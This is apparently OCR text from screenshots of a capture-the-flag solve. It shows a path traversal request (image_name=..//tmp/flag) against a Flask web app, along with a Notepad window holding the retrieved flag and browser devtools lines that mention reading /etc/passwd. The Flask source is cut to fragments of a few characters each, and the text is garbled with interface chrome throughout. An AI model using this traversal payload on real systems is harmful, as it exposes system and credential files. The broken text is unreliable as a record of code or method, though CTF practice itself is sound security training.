 34.107.26.201:30513/local?image_name=..//tmp/flag
A
import os
from flask import Flask, request, render_template_string, render_template, url_for, redirect, send_file
import
app =
@app.r
def ho
re
@app.r
def ca
im
if
re
@app.e
def pa
re
if __n
ap
local (1) - Notepad
File Edit Format View Help
CTF{0caec419d3ad1e1f052f06bae84d9106b77d166aae899c6dbe1355d10a4ba854}
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Elements Console Sources Network Performance Memory 2
<html>
e-wrap;">…</pre>
Styles Computed Layout
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 801.600×395.200 – – 8
–
–
8
Default levels No Issues
_name=/etc/passwd' was loaded over an local:1
HTTPS.
The file at 'http://34.107.26.201:30513/local?image_name=..//tmp/flag' was loaded over an local:1
insecure connection. This file should be served over HTTPS.